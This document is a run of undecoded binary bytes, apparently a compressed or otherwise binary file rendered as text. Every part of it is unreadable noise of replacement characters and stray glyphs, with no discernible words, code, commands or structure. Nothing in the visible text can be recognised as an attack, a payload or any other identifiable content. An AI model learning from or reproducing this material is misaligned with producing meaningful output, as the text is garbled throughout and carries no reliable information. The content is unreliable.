0m��c��c;V���� J#�zIp��h��YX>�ѳ��$���Yw�����͇��,5 ���������h=� �)9"I,8	�:���
�ݹ���i���������.))׷������Id�� ���A�&��� LEh~�����"^z4�T
H���{���7z���x�{
0��&{~6��G��_ܰ�r���ف����xo�x��B��_��$#�ė����a�kh8/�Ȉm�����p$�W"9�d����X��Z�e��I��V }A Q�w$:�,�.R"e�
 ���.���"?r��'��_%�z�����E��8�f9@>��y��1��m��5on~W����\ܲ���&���
b� ����(�Ȍ���t�`�iȊ��t�i�N��(ɨߌ����p��A���B|�̌����@�y���0D��/�����Dq'���n<�*�ǎ�����A7��?�0`�L���v�qO���'�E�L����}�hM�ߧ�1�BY��i�y�ƭ�	�w��dp�l@��&���Mvvy�lQ�`X*���r��y��s>�S��ε[&��|�S�c�Eûo�.��L�p�ZJ'�z���ʉ&���~c_��gfus�]]9s�@7�b��<�+��	����hiw��8Y$���<X����	�w�yό��JM�tx�����߭���ĸ�&t���Px�پPX���H�ϙ�}Ӻ������ގ�Ȍ��Ҁ��������ϓ�D����J�*��-�N�m��Ay���w���^I�j�{��-��2���vp+��8���`L�	*[o�J)nΜ���@1y�(����(��������<�Ң4,�b +��R�Uq�G�.�$	O�$5J�(����h����=�ϘƔ!���y�˯�H����e�ґQW������b���I�\�t(O� 5h�ôz@��zl���{����H���`��������������Ӂ�
���܎����M�qH��Q(����ʭ*������d�w�D�C���et��jtkųj<qG������Po�TH�F���u<`�B�&���R�'��X)u�&�SQ��/�c/j�u�+C�o���C5�(/>#a�>�b���Xٞ���<)�L�ϜI���̅���ސmP��v�cI��Px^���i��,��2���� f�e-��-�K��t�̓�DI���]J��-�˴�ǋl����ґ}���yG��`)j���J�t{��v{����ȭE��u}��vc�kwEG��BaT�{�Ҙe�Z���{��LΓ�J �͢���*j nL��"
�&��?2.�4hE�^�?����O���K�]�޼\��M���Ʃ���4Ȏ*�����˨����8Ȁ<xL&����9�*lu���r��lȧ��ʆ�	�lx }y����5Dx��x����h�Hώ��zZ�$I��yG���;���\�
�$j*������K@��6������z�s:�ӏ�(��Qa �Ţ��� eNw�����+��r���s-�6���Ae������M!.!x�@	��x��c��h1��'�CE�h�biJ�T���������<ȋ���r�H���, �Z��@Yn��͊�ȁ�pO����0&�*�I�'�p1J�ޚ�rz*��I���˓�B�/��C�
�|(�	5����^��	��PH�f,	ٮ�+�.�Ú*1�Y��8���.X�$�	��"\}���Ƃq�?/���[��P�QAH�.-J��1i�v��"��H��o�Gw��Q !fл���t���x(��h�L�h������ǎ�ڗ�#��9������I��h���8u�l-Y�z֡���w�'��tÒ7�4�&�,�ۊ��2������^��d��YJк+��M�����с{U��w�D����I�!Vuf���DdD��zw��VA	f�Fj&)��yMb��]&vg#��R�A�9�����F\��$�%���F�;hd�{&�^�[DK����ա
��󀺐�9�x w�PA��J��$�~��(��H��������I��Qr&,�H�)ɾ��<6|����T݆�i�D]��Sh/]/��59h�|,P�Tj��A�иɫ>�6$G��Q�L �xz�4�r���V��5��)[<ْ+��	�l���Q�w��y��Q�#�n�`��
w��b�p�y�!�����&�����h��@Y~�芛�+���I�t�����MZJ&(�� �|(Fm���U���l�[�}�r wt@����f
��Ɛ��c����P�Y����5b�\������ ��~�~�Y�1Ջڹ��0u�u�	q��jJ B�Y��� {�ֲe�����<n���;m�9�/��ⱂ�∀Y>>2�J������7��$*Ϳ��,!�(CȈ�R(��Ȁ˺��j	�YV���Ұʈ����8B��d���&�נa��{i��Ԛ٠��?I��B����H3�� �ښ�i�<J�%xIQ͞���.U�� �8w6�/�&��9U4I���g$� ;� �g�R�L��� i���KTg�6wu��m>Vo6mq|\Ks��pI��w܄BDč!W���OA6
S=*�J^7|���K|[�w���q���I�{����M�췋�����D��G5�ȣɚ��Ʃ���ȧLG0D��]?���-��ޫt	�D�i�x�����I��kHQE���I���L�Έ�e9t	�8�����ԁT%G�82@�c��DD֏DwVF䋦ypũ��i��Wہ&ȒB�Έ��<ZEA�� �����	���)�D��2�(�WUpa�"�)�����W������Vpp�]t���I�L��ɓ��ȉ�5M�:�NR�n�eSm����齁;	�>`��-0D0mM�z��m ���a�
�4����i��hJ`�����k����Im�a�����t�Ґ���^�<���ȧ@���N`q�d�+������K��),�)�)p�ҝ2w	&l��B��WO��^�X+��O���.���t���
�W�rK =݈��O��B�H�sY��,�0����P�uqH�"���̅���M=ͯ�L��P%���
I��P����`Mɩ\��+�f4��m����A�ю�	�h���솬�8��P�]E�����hv�I�+9l�԰�<�J1�1�A��0J�(��JE���zZ����n�^�!�������"��:�
����.@Eӱ��i�q�lљ�F�w,pm����G�و�Y%n����순�JkeR[FJ��pI�P���Y5Q�l@z�Ɏ�K�&��٬���� �̜���x���!�qdjr(�ʕ\����hA�h�������x ���<P�����q���M��D����T�J��sl�׮ `DF0������.���V�뺅�`� �~�[�p5J
�����ә
 �q���N9��H�`��T���
�PW���h@N�CRI��ML(�~�ښ�FQ�woȬ�L�7���Q�-U=��h�V��(č�YH�뚴�ꥯ������?�@��ě}m����7���(�Z�h	�]�h-V��*�N�Nv4+�)K�X]��`�`���q��ڢ/�.�xZ�U)���࢐�O�.�Y�^��YM� ϜPȫh ����9�x����j}��޴�>$M�݌��J`d�]�����D�^��\e������0j���W�Dz��҇��P�l����������wL�
U�2I�ܚpH�]��ݙ�*�d� ��<N����"�ݛ�����*�T�}����/R_/�X `!��X,�RX%`�0	�J�N�Y�E�����K���,H���<E(m���a;HMT��Q�Ñ�������(�O�" ��_a5��*�q����#]�].�����l ��+ά�9��������P����Fw}�n��%m�܈UU>Y(I��+_v���#����$,�iY�KbK.N�i����1_��O�^�wU�,���"N�����6]��C&.Y9��ǎ(J�T��X�l�ȅ�G��̈́lPO�����	Y����F�&�`ԇo�H��ͥ�:tx��G�`M�:���W�	X�Aި���Z^\˰^r�D6�N�����oD(��������S�+h�8�d��1ɡ¢��@��������X��l���X叏; �ې��.�"L�/�͢���d�(�#2 �Ib� D���&qcp�˫,H�pb�|l�H,�<l���pw�@Ųcl�L����KrfϦ�J|�W:G��#������fI�̙K�+�YG�����w)M��Z�*��V�����P��2*��_Zr����*NHF������E[4�� �N����dk�xY
�/J"��X�����"��]/=$KZ[,x�!]�8��(�C�-$P��0n��@�8���M��ګt��A�ȟ��ƶZ<�y�(MI�r�;���h���L�����qtP4�4*�'�B�wA�4ɫ�K��;y/6F�,8��ːA\����F�'�w��|9�x�S	���C	(�z���J�J6+���0�OaB������bX|Y�MM�;[�x�<�A�lA֒��Ͷ�nRA͢���nAΉ�?��(���{[�8�.��n�`���� @�����S&�P��ф_myF}�L���ɬ���=Ѧ8�]I	��b��Fm٦��:slU�����`��<��?�{��L\�U�w����;ք��H����w���������I�t��������|XmԂ���e�F1�nv�	��*��A[���}P���.�кn~<.Z�"�Ŵ�����(`�/f"�"<f�����\�뺾
��	�:It�
����)��	��J~���9R,7����Ο��]��^�A(>{�����eI��A��������ɀ�����L�����Y����)U���պ�w�a��<�{m�,p�~�ȺN�E�<�.����o�(H��-��&�$O���+u� w�Q\!=��!�闾�B��?�Y���e�#�#mz�V��H:�I�lI�
�<J�H��\��>���Z���.��o��o�H��0��a!��S��|���ё������~�/u�R��l�S���m��ĬA̐��}(��*?�bm�i�H�(I���(��L�Jf��<@~�˅� ��)|M���?>��ez�C�� �l�b�)���d�?βX�15�[��`�Y��P��(��u�k��ӈ|w�km��9�֙�k�j�o@9��,?:�����(U}��;h͒�I� %< j\�Z���6��;0���P�Ϭ���>��(��l}��>%�L��(I�LrD'p����s��'[
T��b�B��d���c�P,n��;�O�K���,�=��˜hK����q+��Ǐ�(��C�?��C��J�+�(J�PȘ,�s��t�4!s`���8��=�������*S�0��s��	��C��hɖl��˚��M��w޽�L�tK�����l��u��'��Ct�2>�:C��<�Kr���T��V�'G�;sp�5��[�;:s���7���i�[��^�1=���(&G��95��3�(O�4Lˠ'���j5;�A���ܕ�ȟX>�}�GS/7��w��kB��&v��yg ���5�p*�����4�y������𘪌	��w��ȸ�����KK7����@���w���@7�û<y���-��O����'�|r�w��9�A������Y(��N��Xus���L߉p~�{�xW6��6��H��vv��$E�����d�BjOU���MWVB'��Oe����݆� �k^u��Ā��C4��ZQ��iKsjv�&D����͸"�a��,�Z��n�-�=�`:艉y���º�
�P#���N��`�*���쀹+ d�`��l�I�������� \��6B� JCaԀp�4�8C���8H	�>�IdC %x�N��4��'�cw�Xpʦ'fBçj�z��ĺB3?@,|��hp
��Y��M��0���\	ē�s�%C�X%0��1���)t��������Ƕ\;G�u�'ߨ�clz�
�xK +@k@�M��偲��8H�v�J�X}j�*��Թn��qO�ٔ��H����Џ4����m���(i��Aƃ m���@�L���ٴ<~�i[J����#��B��wQ�^�U��֔S�Cϗ/P�*���_&I9��s%8J�)�w*��sO�ʈ�+�����J��� �;���s�6T�O�G�S%� j�l�I�c�B��~�9�|=2D��4�� �L�2 ��b�R�-�⠛�rO��|�=��h \�R��^"�jgT4:G��8���,�����y�(	���Z�g�x���>g)w9^���g�-,,CH����L�[m��x�UwjU{F�Cϼưi����C�݇H�����N,�B�v����K�U�o�B��k���K�}L��EST4E����w+����9�Qsf5w�kI�u�� B�G/��BM�r� ��x괰�a����~�2��Y�RH�`)���J#�z��L�Ij��d�#:|O��Ɗ?y�Ã�B���i'�։�^%��h����I���a�S� �Gu� ��Z����aؔq���;��>� 	���ͣ�9踻��N���Ȭ�$[�J�:�j����<�;@YκFF�H�t�e��a^s�܄ l���cA�����ɇw ��P���>I��w��h ��,����z˾'�`��� �l8��ش�`L-`�<��RZ.�������ZK����pȑc2�Ϊ��"� Aܮ�l�t`�mP�6YN���L��B�{N�&�^���x�ΠM.�ɖ,oE{t��v���ܠ��(�:\/ʵ�	�zAUJ�ڕ��$��\�X� �:��+���꣟	�����c�>��
��|���x��J�X��!��@�pd ��*��I��p���)�턈�٩X2���E��!A$Cw�̟�.��V������N;�_�M�6�E�J�#I���{��˕��)�k�Jh�����O��8]�O��v��-t��b�����o����w��@�ʌ��8I���H I�~��ͮ >�4B�R���h	��0I
��Z����4��j��u(�R2���(�ƨ������	�����(B��C�<��2B���p�K�\4����M$�Y�܅����4���ג��6�������4?�p{���ߋ����{�Hq�w:�l��)�º=��HY����а�-�N�&�=�����Tx��� ��L
�M2�A�Vb1}���2;R�p��]�i�����J�w�J����I���	�hj�8����ߥf�,���m�ϳB�eN��(HQ�U��LƓխ'�D�h�]��2Pᨛ�9����fXI�����YU�����:NF&kq̜�a��I���[�(��������<�"Nv��߳L9�H�`��� L���#H�+�s��b�(wd">��>؂7\>�x{������f�ެ�phl������̪ژ�!`8���A�'��!�+���f�d���.����� �I���UDjD�+a��<0V���{��U�Ջ���OMJ鴢I�����_��̉�P�	����0<��і%	 ��8x��� �B��]����m;�	�'��1���CH�rߞj����r��ƺ�Jަ(r�ƀS%|Y��őJ���	�H(�����Ƥ\Xr8T�GY�_��cjw#�S�{�2������P\��0y��x�F�����4~�Y����9a�f�ٕ�On�K�?~m��Yt0^1��ۭ�~Ȍ�F��Ǖb�ɛy����=O�l���� wi��΅���z	v�aB�S$��L�Db��΍~��*8���W����!��Q��P�}�4���p����΀[��9T&�|�1w7�V
��26H��jUJ$#HɓH	���%���T��v��GÄ���hFl��f����:/�+DBjޮ�T�w���6���E��˽\i��{�g7�GzHO�7Ｈ
���n�B�)�&n.��ܼI���~���C��(��H��H��h����08)Ȥ�MJ��0Ȧa��i�|����҄�A�ԉ��e�rb�#���?��>e�l,��|ȇvh�pH���逮�.�� ��ÆD���Y�.C2^J�viUB鉑8�/�%T��'�x���'x�닷G��o�k��I�.�X�{��B썋�����v�3�ľG�TI�F�����O�w����)���p&��(�ܖ�)��K�-�(N�&�L4�p��p@�K����-:H��h�����ͅ�L�֬���%��l9`�>2���I�Jنdނ�J�ȍ�͙���J��|(��H��hB֨T�ڙ����2�O�B��S)�<��x��KkL��X��Y댮���h��ꎗ^b����8�54��N,���N�:���t��oI�U�G�ƒM��(�n���ϑ����nh��"��b�g\��څ��������
��R(�w*Ύ�d.����;�B� �<������`k`ԩ��#�����8�֪�(�j�.���B�^��耐Y�v�������C�<��l���K
2 !��B��y��8��띩�|�5�4�Ϡ��tI�������$�87��k�PI�2AG$:�٣��h�ْ�Y���H�FZ�8()�	JƂ��"n9�BKȄ�����o� \jz��fJ��r�ͪ|�
:Ĩ����;�J��h���Q���
~(f��Ҧ͵w0��yۜ��JH�������h�*�$'�� �|��h��Ȝ��k���WDEH*������&��tá�8���������.� [�JI�A)�4z�����J��h��H�iv�I��qX��vI���؉�E�M��hK�����j�n��������^�̩��Je��z1����h�fX�� 
Q��.֪����� ��h.���^葺h��Yu��Hv�B �'�C��Щ�2B�͙��ږL	����'��Ow��3��&b��O���6�k*���#.̐���&:å����[��t�ފ/T9��ɑf�p�c�������6����49�ϭ	�Ăho�ɗ�N�i���K�M�Y�p�@f����J���j��;�樁�e��H��(�Oƽ�H��i��(��)����l<�����T��)����Ԛ�?)l���B��Y����mǪ��Z���ze�������0�������Y�շ�ǋ�YC���V�z���vI��>�w��ȃH�����F���Ǳj.�K����g\�
��*��(����[���:�M�*�����ʩ�.
����x.Ѹ���t���(�wI����
�hͯ�����#�̺����H���z��f `�h��*b� l�$`GTh�?[�&��IJ5�������x�Z��&��?O�T��8!��	�2`yD�|\�V��6b��(���vI���9Xܖ��ĥ�b��@}�
)N��Ep(\v��ʇ�H��;(��w��a�� ���ڨ�������¬0K�xβ�۴ʀ-<���(�ҩ	�Ƚ�z�@(�p��)�h(�&��� �m�w�)��H
ѽ.��9����K�'����q��]���k��z`�6<��B�ӓe��yJ�Ş�&��N�f=��h�'ܒ�����J��aי:(�\�	^�q�9���&�aFΫ� ����D(���@��Ԫ~��������w)�4�������{����h"�l(�fx(�9�]�w�
�H��xp�b*��o�i��o���"�&b�@�K$~P��f�bj�t]�9H��  �ɄȎ���\KףD�hK��J�
����ƅ�����߀�H���[��՜�NLʗ�h�裩��D
���D+�b���̼��!��ኜ�d�J�hR�A���ݑ�鈀�� Jw(1T^e JJ�^�!e��$;������2�"�k���;��&��!�����ŏs�#|���͵����A�L �(�����
���ʄ2�w�p.^H���詊mh�I�ݻH������iߧaҬ�ۜ�O�/��\�{n�<ț<H�i������zz�Sh�R��{�{������(���i��f�f.q�6��~��9�I��N�vI��jX2���+hG�j�#(��K$)�2;����P�:TR����I�v�	K:��d��n�LtO&!hr�}H�����Ihh`�a�J�.����;)���@G��Ӯ����*�<����詋�I�ة��~�w��v�>����"�&*�����d	CS�L)��y�@d��k1ϫ�sM"7����i0#ɇ��NY�6,,������ؒ�˓����B���(��ha��&y��s�^�^���_,������n~{��L> ��@���
v)�檤��j
,j�	��j��s�����I(��*����K)��M���f�����sv� #����$Dq��O) J��ٔ4���6���T� S�B/�C��w4Q2;Q�3��C��z$j�f��P����'�]	���H�㈷'�
� T�����{�q^K� ��M8�d��,�� ��Ȇ����j`4*<2�N����I��)��L���X��	��)����t��[I�����M	�m舙o�5c����v���`����2�6��Xi�Tp�T@���Z`?�z4�Hc����6��)V�N�Ũ�Y�NC��vz���������E$�&�<IŌM�T��h6dA�� (���:&��w�_�Z4����;y�%��/���ɧd�m̲e��"�d�h�Ӱ������E��IJ���`�$K��L-N���ȾȾ�M���O���	�ӕ���|�����d/�����Bi�ji�(W��O�.��򨊗�N�)�r+7XJ7�K}�5
��¿fE�YZ��_��31k��$O��9�]�cY	v����kn�� fJ`��|/�jJ���r��*���j�J˽(��X@���t��`����w�<q�/@��R�8	h�����q����M�TpϨ�����X��Ύ�N�hI�b׭�ޒ��k�٧v=�p�e7�����	.��~�	���ك��@�@���v�y�5v��<�@���zHy	#ِ5@HI�����FB���>dQ<�SE��3��MA�eWMPK����qJMm�_�5��n�)�_�1�Rv�_�y�Jx�ןv�j0�{�F��2�b�+�x(͡Y��㔺����\h��8�
Дj�ż����pw���(�q��H��������}ǀ�h@��!��ԃ=�θ2�k̇t���u�̙�<)�CtI�h����tY�w����ǆy���̱��a�N�����:Q��"��?%A��6q��gt�˳'�/��e���
���h���(`����J}Q/� �b��X!�a�Q�?o�K�,�-���Y,����P_��)ra�T���'��U���!b rU&d KF�I����X��̍��w�
�%pȎ�����!�����	�w0؀�0�t;N��iـ�QM3w�}�������d�^̧������ӎ[��&@C���Y�� �)�������ވʮ�~���J��Q��5h*ѧ�|��6���fD�G9�Ǳh���ȓ� (A��`�#&�U�:�},���^2z�#\�s�a�����F2�$�㼆�w��%jq�$�d{���8Ȁ����̉����<�Ы%i��������m����؜\�Ҡ,&ʿPmi�.��1hj�w�wJ�x̻&��ҧ�t�������`pș��v��z�m���z��ѸI��.�-wܷ����5,��r�r`����j� �ė��Z"7�!�߲"_'!��T�j���=��5e����/��=l��J�� ��%����ʘ�x�Kh����Xj ����ӄzI1�j$��ȃ�AH������I��L&�,H�� �7�.�.M�����>?�ˮ� К�I+����D�O�O�L���?5��*���w~��x������;�@���d��n<���	��Tt �=� ��wO"w��݌í�-�!Њ�H4d}��P�ʾ8I;�萘܈��yɂ�)�!������(�˾��ˮ��(���M�LDH�j	�v��aߜ�
�>t�ק��gh��FM������i����N�o�vh�|��� �^ ��a��2jQ���� K���+�j'���Y��g�ϓy`!��ө�ݘ�`ˑ�Y
�*��lͽ#��<�`�w2#����ϒ�u��.�u��u�?�1q�9z�$��l����Ɣ������A��_��B����2���T��fD�|،�r��p���Z�����X.� A�;��Fܙ�/���uK�x�hߌ�tˁ�DD������
�ܺd�A g5{�!V~�z�EЁ���[�F@�h�+
����Z"�� �e���R^.�="%%��SRn^<<M%��s�UZ�0L����TUn>08=���U`��2\%��CRl�0 ���O)w��hБPh��ȍ)������X��<j�[*��������˚0Bݪ����(�em�6l/��xȚlh��< �D��E�8��*.fP����Ċ8�F��~��H�@����κ���O����:/��[��!��2+�l؁�|���X	Yx���B��)�����C�f:7�n��D�{���n�#�E�ƻWtn�CQA��g��_�F�F��F$����CЦɉV�$�l���@���a�����m�H�ƺ.Jwڭw8��v���{ʑ�x��	*�C34��D�0*�>s�f��_��P܀'�I^�0*���=Y �M�� ��4��g��Hy^�C��5 ��黮�K5����)����d濃�xf��V|�?5gg�c�Wtf?7{U����h�W����x	�U��0K�V���jd��H?8x�4h�_�I�v���cN�O?hx�sӋ��J�Dَ��I��a��ꋗ���$�M�U�����w�A�� � ��wU;�)���^w��
�z��i�&Q���۞U��'4� �y�M��ț�/��<��-�@�4�n��@l�g�.���H��yѱTJ�b{O���z�(Ԍ� 4m����d�{����w��ʌZ�5a��Y?Ӛd�53�'zP+�~�4e�sTc�4g5g��th��pL�v3è�Ҥh����n�����s�:��눘�r�8mYO� �R���˚|8��	��xh�v�4��i��2ؙ�X�����PL���Y������wx��l�&xw�&���Z����댭�����X��Q���z��ǃ��Y��
��	𠹈��`���؊��������(���wh�f��ȐxfH����� à�ð����8������ �@�`������ ����@�0�������0���� ����� �� ?�  �(?�p񳨅(��xN���M/�؊
H��H��x�-̛����o�����(��H�w��%h�����\w����Fo� ����(�w��xO���$���,���C ��{��<�&8��X�Ȏ���|�����D���	�z��ޭ��ǂ��
���8�wX�5x���)	�p��,��8���R��?��T�NY�<z�e)�{H�w���i�ih��ie��� �ʐ�i����e�����ɐ�`�@��1���q���w��񉟘w������Ψ�����߰ܰ�� ��������H����?_w�8�o���=_���0������|h��i��	���ض�>�9�w���ދ�
�Fo��y����'L�j�	������=�sJ�F��1��4n�N��(��8��z������	}�a ����(����¨�.Y�8��x�0�� ����h��
�����8ʣi���q��[��!�0f(��T�p�0m�oa!m��afq�������0�����w�ܡ(ށ���0�Pw�0�����Q�_����,o�{��+o)zN�{N��A3O���zX��͜�H�Y�sJ�ኊ_��h��X�'��,�t������z���������{�(k�A0�*��D�D��XP��`��X��Z���j�n���\��؉�ۚ��̮���\+�w��������5�����0��h��ȏ�	���������� � ��!ڐ؀f!��}��w�r!-���� �!"�"�a&�(��w�X(�H���#1#5"#5B#>#7��12#�@�)�)����r$��%|��-��v�*5O��*d8��ٜ���jR������+%ЉU�0�+8@�jb�����i��
��+�Ͷ�H,�J���X,��,�:���8RL8�����_���H�b��k�ˈ�08�gl�9��8��ڵ�(�R���:��
|p��� 
r�M1��(�k����������)��`�p"�p%�t"�É��!r�x�v�X#rt�w�@"
X(<B�ӡ>�#��>:#<B�@�Jb>ߡ(?R(Jb#6�)DB?@�)AR?��%��)G���%z^�y����QB�D1��(��ȈǸ�ȉ��j��h������8p� ++|-�{2��x�3@צ)�����	�h�8h�JK���s��?�ņ0��b��.��-4r_��Z�?���l��X�V��kL���Q3΃)����	��<���
��-�{ � ��ˏ�����#��ȉe��*�0�_�8?32#M�$��w$7H�����H�# ��$�"?�##�B#�q7�I1R?S# 0IC$��J�J����c$���+�%.O7^�Ky��*������hK���Ʉ�Ʉ1�����1�˜�y�Ш��������_��+�ى�(�:������o¢	�ĸ�q���-�3(p��x�w���ٌ����8<���-��q�+N[.�:M����(�O���Z5��)��
:}���8/׊I������ �(���k��������~~ ���	�wC�3I;�C��)>��D?�D)��C�)��JDr$?�D�D)��*E�%[�KY�d�K_dK�(��/��dE�oEW�L���m�Lm�L��*�H���͘���{R��������j�Aǽ��h�]�c�,T���N%ة.�OgO�jl��(�D���`��i�?kF�-�d�/����5���`�9�Z����9��܊6�;ǵ��ʾ��
V>�����3�}�� �����h���7�X �0�PBg����*�$D[�wD�Dӥ%�JO�O�D�Ԋ����%^�e^C�^��0�5��%��%_����e_�%���PcN�EPhKotKndP%PmT��L@�������ܚʎ�ڋи��K�cR������y��(��h��(���3w�3>e�_`���Ω�L����h��?���MU�Y���t�5H����U�U�l��r@������d�Dk�i�Y��୸�������n(�}S�Zx��5�}��D��G�w^�U^�%h�Ҋ �_�?_��hE�i�ic�hX�%�5_�XE��j�_�VE�P�vK=��i�P�X��x���k����k���׈Qek�k��FFo��L���&��R�8l�"�(�>5&0X�% +�(��Y:c�߉����,���(��H��3��9�MՑ�X�(�숋���h���[�(���[��U.��%��2�y�C�Ш ����e��� �J�q�I��qR
`�B/t�ԡ��F?�P�Px�wP�i;&_��hYdi<&c=6cb�j�6��j�x�M�dOdN�d�t�D�dA�dC�Eר�\�l��k��k�6e�FeU&eh�fTFk�Q��L�Fc$��ȝx���ڰym�"�[JXǽר(�!y�B�:�/��TR��+���VjX��Y�H��8��؉�X쎨�Z�X��x� x��:�� ��z�V�Xs�z�?�Zx�����^;��%�����x�/�/b�|��.�W	���x��s��i\%?C��Fb��j�j�dcD�w�x��uc�E��Q��i�Gcd^b�X�NV�������d�茭���@���(���d�7���P��+�M���
����x�Ψ@��������M���k���~���k��lV�����(r!'r Wr%w��r�F��X�Vq�8q2we��Q�fI��bfg�"�8�U\��'�)2(+8P��EX�+�Q�bG!��iR%�N�9��8��YN�)��8��舏 �M����V{�yZY��%�шy�J�w�u��woW��Z��I��@x�h��ڬp�Ɛ�����{����hb]���Խ��خ����~,��I��wf P���
��?DP��"�"�r|9�=G�&�� s�lL%ӽ�5R]�I��26e2c];��\e���4�{�(��
*��X`HigW���1�p�h�����
޻R&
��������w���oW�H)��+p|cX��L���SU��{^����iM���(�`��nq[~��eJ��U5�X~e�?�r�4ܞ�T9�h	Ȏw����H
ht�%���*��r�Քȑ펐(���؎�h����u8�g�����˯�q����J�ϔ�-��X���8H��j��|`+�r�* ���N�:IM��Z�
��Ҡ
�x�
v��������!-�J��N�� ����/*,ѸE
�`��vo��B��Hs�f0��V�s�C<I)8N�cB8�Ji�H 3�0��|�¨�;��0���sO�ɴ%$��ҠdN�#Ĺ��C�8���$�ȿ��%w�O�L���,�����Ρ�i��=1��� �����؍X�<X�E&S��X��M�
&(��#���*=�k ��֎�1��3k�"�)��"���H��R��5�R�L	Wې�s��Iޮ�x�l�ؑ���xv���lxl
���	���*���+�ܴL���D ��)��d��	(��)	��
O��J��j���r����ᖏڪ��-�@���^�+��Y��*�; �BpϚ�. �0�b��e4��w�?sJG�O�E:8.�)�O�
.^�G��DFw	92�#c���:�����X�@�*���n�����߄{R%[��U��P�Hz��t1�Bj������^��H6(�&O6��77&1�q~��P���N	�~y����8��_KR{"�����0@șP���䶆���^v`OȊ�X�����Dɴ�Q
���I���H���=)����l��t)�*�ϴ����0 ���� l����Y���˖u�ϓy���w���h ��y@]�l�����w�Ґ�\��l
���՜�?��	��țq~��*L�ƒ[z����E1��:ݢ���v���&�E��2^<������R���G���	��*�A
�(�#���UA�	�llv�6��N��HH�z 4����bۏ��݈��H�
XI��13ͦ��wXΜ�h��/�E����d-i�[Dփ^}�{�:�";�Wj�h]Ta��YQ���H�v3Ɉ��p����L�P��i	�2ǫ�^�w�@I(�m�A�؏ݨwؐ���t��k����
q	ν, ���+������I���"����I����<�����y����SZX>��t��� �t �N�f����qn��AᎤ0C�FQ/�ͺ�������記�qO��aE���i2H����������f�Ș�ɒZ؊I��b���ZX
�$��:2��81�P��a��ۊ���N
��IJC�~��5$��^�Ƞ<��n
N�
W�ڏp����3�\
w	��{DR�PڏN�r��ɀz��
�c��)��x�(�Ph��t�B��9�D�.H���L
�`(�������v��c��3S�=)�pO�)��TX�Zi�|� ���l��z��8쀡aV|�K��+��4���
 �(��pjdN�3��;�kd,"N��Ra�(b��J�vhm�C���3S�������#�V2tY�\���Ȗo��&����Y�t�T̎�>)�ڱ/���.&q��X���|:�wȊ�{�\J�ې�������P�E���dIFB8Z����
	�^剒���_F(�	�Zl�K>�$��:0�l�2%f��Mƫ8k�P��W�-���x�L�p���(��z��,�� Ȗ��<����葍y'�<婓��pϚ���p�*@�LL��:�ɶ��<��� ������y��f)6ӊ���h��h���?�@0��dJ�@@�pɃ���H
�ՍUj�+�M�a�>64�7�%U�Ƚ�*w�����]��*����S�l�6�����5*���YI��y�1Ba$�r�����1�3��/viab��`3e�~H|��I�i�ͧ�	D��������}��Q\{x.���O&2M�R1��N�����G��ȗvl��r�I�X���$����Oxs�,��@���l�t� ��0�>�-�eH�	����K�*���6ׂL����k��l�M���V�����.h����N�&��K��p��))/A��1�Ѷ6�ۯ�yO�w|$�#���q)��8���!�&��݃9�0� �H��<j23��:���+��4�1�(%�{��s���
����:� ��X��\ҳ*�I&�-�J��[�ސ�����h��0���L�%Z� �[�}��%͑��:�h�=��JO������h	���@��
��������y	�P �>�|���)��( �	����@�x	��賌������Z{������!�����A?�����
�p��(� w(��t��p��
�(�� ��DL�$L
HL
�
�M�d��
�,����ȣ�	������x�������d��� ����1U�[!�� !K���H:�I�l�� I�`�O��U��؄�s7�Z	VQ%�����%���}��M ��	��<�����	��������	�x���H.;1�R���h�Ϝ�� � �c�����{.]1�M��� ��H
�IMx�?N�A-�( ��&�
�����j��
��
�
�@w�4�ô�T��t�> ��O��9g�5x�?����;
 ������!��)����Y).y��
�p�=�	�(�C0|9�dk��X�h�1l�Y�[�����҆|Q.�h�O
��3
 �d��ڷ�8����V�1�
A��ۄU�Ϝ��"�P�=[��d-��:��D���z��0
�����2[�OX�Y����
�z�ȉ��D�a�ۏ�A����E��D�x���
�[ʋ�0I�|�DԬ�\_0�,cw0+� �|�
A=,��(/����K�44�z��Du 4 ː�p���X4���p������4�?�@�� �������U���������Y=, � ?�Y(>�Y��(�]�	?$Y
Pٛ%C
@�P�6� �0�& �S�;mX��4�U*NTR�O������G�NT�l2E�� ��[�Ȋ��ԗ��ϝ�
2�O&K1Qt<C�
	l�.��Q[>Kڄ����E��@�0�u��G:;=_Z�X�ȉ�w���`����mb-�М�ٖ�S%�L��%:ܓ1�%��.���+
������xb=gR�-LKCSG�x��	*�4��g ���\��@	
8	���2�P؟�"�?
8�������Y�툚u������u�.p��x���_�����_�������m���jÖxCN@1ɢP�T��p�ģ��J� ��r�� �l���JPƥiL��ƠS�z��\򣚌Ŝ�����"[E\���I>S�pi��$� @ةF���w��3�=o�Ŝ����k�:j4�h��"���l%����C�b��5���
H��p���
������w<'����x(j������B�
M^�-��  �}�"<��x�p4����9��,��������Mp��s:k�\O��O<T�Y�-��񴮼[: �� �8���Z�h	����]J�|9���%�ű�S�����E�X��,�%��A �-R����Ȕ8��Al��0�"#���EـFU�Q�ӱ(I]�
y��z- Yw�\@�	���Y�E�䤽(S)ŋ0����	KRj��.��WLć�"E���S񼕀��-�� ��
�p����2�*�8yr��ӛ@���'yj���	���ȍL[>���t��L����x���z �{	�x#� �h��U��j��Zd��5iö���AH�Q�Q�Q�4��� �����YT{����<q]�X|�Y����0�D��@+�l.�l.-��ơ��@@��`�`��h�W��	�t[U�G�H�Yw��Y,�q=����"C��T�4�Y�ҷxф�3���U��\��#*��6�]*�JǶ�f���@Gtr���K��������= ��(Y>���Z���SA�ap�)q��j��U�C�p���Ԩڭp�ƀn,��.�|.���V��F��%j�.A��8p�Dd�_Nq�V��l������m�V���E0��F:���I��0�P.A}���h�PN����f�mJЫd�R���ބ�P�u5�X����F��W�w��Pj������\O޾��HA�|��X
q�)���^tl �t(
�ˏ�ӱ�����w���p�XdK0\���hM���X��4��)�y^?4���df�TZ��pn�0��X	�E��A����ľ�F9�.�L�����2�(;�����Ļ`����_Y���U�o۫��l\b�G�R������a}q�x�~��\��������a�b�-m.�M���Kv��ݮ��	�ΟM��H��(��c5w]���n�T� B��S��=E��H���)��(
����UC6�c����0`��	8q Z�YH�x�[��X�P	�H�����j�bV�F�	f%-뵶H�R�$a
������bk�P������n�V9c%z��sk�����
IUi����T&;��W�p���@��1Ë�H��:�/J	�����a� ׄ��@]���, �P����"�_�b]d�ٕbd���HA�t��؇�@=��(!���^�²4��. $N
�#��y�wkK�X��]S2��� �֬������� �i��x���X���>����� �NfxQ䱘7
�|�]l%�0e��	��mDl�(�#��돻ވy]\F�p���i��H,�D��N�_������ ��87i����̷Av���]V�����%}9�v�
